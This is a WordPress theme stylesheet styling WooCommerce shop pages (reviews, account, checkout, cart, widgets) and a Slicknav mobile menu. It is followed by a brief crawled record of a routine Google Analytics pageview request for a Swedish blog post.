.woocommerce-tabs.wc-tabs-wrapper {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 35px;
}
/* attributes */
.woocommerce table.shop_attributes th {
	font-weight:400;
}
.woocommerce table.shop_attributes td {
	padding-left:15px;
}

/* Comments / Reviews  */
.woocommerce #reviews #comments ol.commentlist {
	padding-left:0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position:relative;
	border:none;
	background:none;
	border-radius:100%;
	height:50px;
	width:50px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border:none;
	border-radius:0;
	margin-left:65px;
	padding:0 0 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin-bottom:3px;
}
.woocommerce .comment-text p.meta strong {
	color:#000;
	text-transform:uppercase;
	font-size:12px;
	letter-spacing:2px;
}
.woocommerce .star-rating {
	float:none;
	margin-bottom:8px;
}
.woocommerce #reviews #comments ol.commentlist li {
	border-bottom:1px solid #eee;
	padding-bottom:25px;
}
.woocommerce #reviews h3 {
	margin-bottom:10px;
}
.woocommerce #review_form #respond p {
	margin-bottom:10px;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5 {
	border-right:1px solid #eee;
}
.woocommerce #review_form #respond textarea {
	margin-bottom:0;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	text-transform:uppercase;
	letter-spacing:2px;
	background:#eee;
	border-radius:0;
	font-size:11px;
	color:#888;
	padding:11px 21px 13px;
	display:inline-block;
	border:none;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	cursor:pointer;
	border-radius:30px;
	width:auto;
	font-weight:400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { 
	background:#333;
	color:#FFF;
}

/** My account **********/
.woocommerce-account .addresses .title h3, .woocommerce-account h2 {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
}
.woocommerce table.my_account_orders th {
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:400;
	padding:10px;
}
.woocommerce table.shop_table td {
	border:none;
}
.woocommerce table.my_account_orders .order-actions .button {
	padding:7px 14px 8px 16px;
	font-size:10px;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding:8px 8px;
}
.woocommerce table.shop_table {
	margin-bottom:35px;
}
.woocommerce-page .col2-set.addresses {
	margin-top:30px;
}
.woocommerce-page .col2-set.addresses address {
	color:#888;
}
p.myaccount_user {
	margin-bottom:35px;
}
address {
	line-height:24px;
}
.woocommerce-account .addresses .title .edit {
	font-size:11px;
	text-decoration:underline;
}

/** Empty cart **********/
.cart-empty {
	text-align:center;
}
.return-to-shop {
	text-align:center;
}

/** Order ID ***********/
.woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tbody th {
	border-bottom:none;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	font-weight:400;
}
mark {
	background-color:#fff;
	border-bottom:3px solid #eee;
}

/** Checkout **********/
.woocommerce .woocommerce-info:before {
	color:#888;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	padding: 0.8em 2em 1em 3.5em!important;
	background-color:#f7f7f7;
}
.woocommerce .woocommerce-info {
    border-top-color: #e5e5e5;
}
a.showcoupon {
	text-decoration:underline;
}
.woocommerce-checkout h3 {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
}
input#ship-to-different-address-checkbox {
    width: auto;
    vertical-align: middle;
}
.woocommerce-checkout h3 {
	margin-top:30px;
}
.woocommerce-checkout #payment ul.payment_methods li {
	list-style:none;
}
.woocommerce-checkout #payment ul.payment_methods li input {
	width:auto;
}
.woocommerce-checkout #payment {
	background-color:#f7f7f7;
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom:none;
}
.woocommerce-checkout #payment div.payment_box:before {
	border:1em solid #ebebeb;
	border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
.woocommerce-checkout #payment div.payment_box {
	background-color:#ebebeb;
	color:#888;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border:1px solid #e5e5e5;
}

/** Order received **********/
.woocommerce .order_details li {
	list-style:none;
}
.woocommerce .order_details {
	padding-left:0;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
	top:11px;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	border-top-color:#e5e5e5;
	line-height:32px;
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li {
	margin-bottom:0;
}


/** Cart **********/
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width:100%;
}
.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {
	padding-left:15px;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
	border-top:none;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	font-size:10px;
	padding:8px 14px 9px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding:4px 6px;
	margin-right:10px;
	line-height: 1.3;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width:110px;
}
.woocommerce-cart .cart-collaterals .cart_totals table th {
	background:#f7f7f7;
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
	padding:15px;
	border-top:1px solid #e5e5e5;
}
.woocommerce a.remove {
	color:#000 !important;
}
.woocommerce a.remove:hover {
	background:none !important;
	color:#000 !important;
	text-decoration:none;
}
.cart_item a {
	color:#000;
}

/** login **********/
input#rememberme {
    width: auto;
}
.woocommerce .login #password {
	margin-bottom:20px;
}
.woocommerce .login .button {
	margin-right:10px;
}
.woocommerce form .form-row .input-checkbox {
	width:auto;
}
.lost_password {
	font-size:11px;
}

/** cart widget **********/
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	font-size:16px;
	line-height:18px;
	font-weight:700;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
	font-weight:400;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width:60px;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	margin-bottom:8px;
}
.widget_shopping_cart .quantity {
	color:#999;
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget {
	margin-bottom:15px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top:1px solid #eee;
	padding-top:10px;
	margin-bottom:15px;
}
.widget_shopping_cart a.button, .woocommerce .widget_price_filter .price_slider_amount .button {
	font-size:10px;
	padding:10px 16px 11px;
	margin:0 5px 0 0;
}

/** product widget **********/
.woocommerce.widget_products ul.product_list_widget li img, .woocommerce.widget_recently_viewed_products ul.product_list_widget li img,
.woocommerce.widget_recent_reviews ul.product_list_widget li img, .woocommerce.widget_top_rated_products  ul.product_list_widget li img {
	float:left;
	margin-left:0;
	margin-right:14px;
	width:80px;
}
.woocommerce.widget_products ul.product_list_widget li, .woocommerce.widget_recently_viewed_products ul.product_list_widget li,
.woocommerce.widget_recent_reviews ul.product_list_widget li, .woocommerce.widget_top_rated_products  ul.product_list_widget li {
	margin-bottom:8px;
}
.woocommerce.widget_products .amount, .woocommerce.widget_recently_viewed_products .amount, .woocommerce.widget_recent_reviews .amount, 
.woocommerce.widget_top_rated_products .amount {
	color:#999;
}
.woocommerce.widget_products span.product-title, .woocommerce.widget_recently_viewed_products span.product-title,
.woocommerce.widget_recent_reviews span.product-title, .woocommerce.widget_top_rated_products span.product-title {
    margin-bottom: 5px;
}

/** review widget **********/
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
	margin-top:8px;
	margin-bottom:3px;
}
.woocommerce ul.product_list_widget .reviewer {
	color:#999;
	font-style:italic;
	font-size:12px;
}

/** widget filter **********/
.woocommerce.widget_layered_nav_filters ul li { margin-right:10px; }
.woocommerce.widget_layered_nav ul li .count { color:#999; }
.woocommerce.widget_layered_nav ul li a:hover{ text-decoration:none; }

/* woocommerce pagination */
.woocommerce nav.woocommerce-pagination {
	margin-bottom:40px;
}

/****************************************/
/*
/* Slicknav CSS
/*
/****************************************/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; font-size:19px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.slicknav_menu { *zoom: 1 }
.slicknav_btn {
    margin: 14px 5px 9px;
	margin-left:0;
}
.slicknav_menu .slicknav_icon-bar {
  background-color: #000;
}
.slicknav_menu {
    background:none;
}
.slicknav_nav {
    margin:0;
    padding:0;
	background-color:#fff;
	z-index:9999;
	position:relative;
	border:1px solid #e5e5e5;
	
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
	background:#fff;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#000;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav a:hover{
    background-color:#eee;
    color:#000;
}
.slicknav_nav .slicknav_txtnode {
    margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=550913395&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lolitas.se%2F2008%2F01%2F28%2Fjesper-har-talat%2F&ul=en-us%40posix&dt=Jesper%20har%20talat%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=575938774&gjid=289926183&cid=2116996611.1763965073&tid=UA-81859059-1&_gid=1737443976.1763965073&_r=1&_slc=1&z=1481175377
body_size: -450
content:
2,cG-Z1801Y3XPV